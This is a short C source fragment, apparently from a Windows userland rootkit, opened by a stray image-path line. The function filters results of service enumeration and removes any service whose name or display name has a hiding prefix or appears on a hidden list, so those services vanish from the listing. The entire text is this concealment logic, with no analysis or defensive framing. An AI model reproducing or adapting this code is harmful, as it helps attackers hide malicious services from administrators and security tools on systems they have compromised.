 static VOID FilterEnumServiceStatusProcess(LPENUM_SERVICE_STATUS_PROCESSW services, LPDWORD servicesReturned)
{
for (DWORD i = 0; i < *servicesReturned; i++)
{
// If hidden, move all following entries up by one and decrease count.
if (HasPrefix(services[i].lpServiceName) ||
HasPrefix(services[i].lpDisplayName) ||
IsServiceNameHidden(services[i].lpServiceName) ||
IsServiceNameHidden(services[i].lpDisplayName))
{
memmove(&services[i], &services[i + 1], (*servicesReturned - i - 1) * sizeof(ENUM_SERVICE_STATUS_PROCESSW));
(*servicesReturned)--;
i--;
}
}
}